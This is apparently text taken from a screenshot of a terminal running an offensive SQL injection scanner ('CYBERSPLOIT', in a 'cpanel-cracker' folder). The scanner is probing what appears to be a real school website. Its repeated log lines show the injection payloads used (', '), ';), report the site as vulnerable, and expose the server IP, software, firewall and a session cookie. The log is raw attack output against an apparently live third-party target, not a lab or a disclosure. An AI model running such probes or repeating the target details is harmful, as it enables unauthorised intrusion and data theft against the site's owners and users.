 Applications Places Terminal Mon 13:54 1
root@hacker: ~/Downloads/Gbolly-cpanel-cracker/sql-hunter
File Edit View Search Terminal Tabs Help
root@hacker: ~/Downloads/Gbolly-cpanel-cracker/sql-hunter root@hacker: ~/Downloads/Gbolly-cpanel-cracker/sql-hunter root@hacker: ~/Downloads/Gbolly-cpanel-cracker/sql-hunter
root@hacker:~/PyObfuscate/pyobf#
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [sql-injection] [scanning targeted website] ===>https://bethaneyschoolsulantu.com/gallery.php?id=22'
[CYBERSPLOIT 🗼] [13:52:53] [INFO] ✔Vulnerable to SQL injection! https://bethaneyschoolsulantu.com/gallery.php?id=22'
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]SQL injection vulnerability found in: https://bethaneyschoolsulantu.com/gallery.php?id=22'
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]Server IP Address: 68.171.217.25
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]Server Software: Apache
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]Server OS: PHP/7.2.34
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]Server Firewall: PT Application Firewall Firewall
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (Windows NT 5.0) AppleWebKit/16455.0 (KHTML, like Gecko) Chrome/2.049569.18064 Safari/16455'}
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]cookies: {'PHPSESSID': '3c7f27bb4ae739b78c825ff5b9925817'}
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [☢]Payload used: '
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [sql-injection] [scanning targeted website] ===>https://bethaneyschoolsulantu.com/gallery.php?id=22'
[CYBERSPLOIT 🗼] [13:52:53] [INFO] ✔Vulnerable to SQL injection! https://bethaneyschoolsulantu.com/gallery.php?id=22'
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]SQL injection vulnerability found in: https://bethaneyschoolsulantu.com/gallery.php?id=22'
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]Server IP Address: 68.171.217.25
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]Server Software: Apache
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]Server OS: PHP/7.2.34
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]Server Firewall: PT Application Firewall Firewall
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (Windows NT 5.0) AppleWebKit/16455.0 (KHTML, like Gecko) Chrome/2.049569.18064 Safari/16455'}
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]cookies: {'PHPSESSID': '3c7f27bb4ae739b78c825ff5b9925817'}
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [☢]Payload used: '
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [sql-injection] [scanning targeted website] ===>https://bethaneyschoolsulantu.com/gallery.php?id=22')
[CYBERSPLOIT 🗼] [13:52:53] [INFO] ✔Vulnerable to SQL injection! https://bethaneyschoolsulantu.com/gallery.php?id=22')
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]SQL injection vulnerability found in: https://bethaneyschoolsulantu.com/gallery.php?id=22')
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]Server IP Address: 68.171.217.25
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]Server Software: Apache
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]Server OS: PHP/7.2.34
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]Server Firewall: PT Application Firewall Firewall
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (Windows NT 5.0) AppleWebKit/16455.0 (KHTML, like Gecko) Chrome/2.049569.18064 Safari/16455'}
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [⚛]cookies: {'PHPSESSID': '3c7f27bb4ae739b78c825ff5b9925817'}
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [☢]Payload used: ')
[CYBERSPLOIT 🗼] [13:52:53] [INFO] [sql-injection] [scanning targeted website] ===>https://bethaneyschoolsulantu.com/gallery.php?id=22';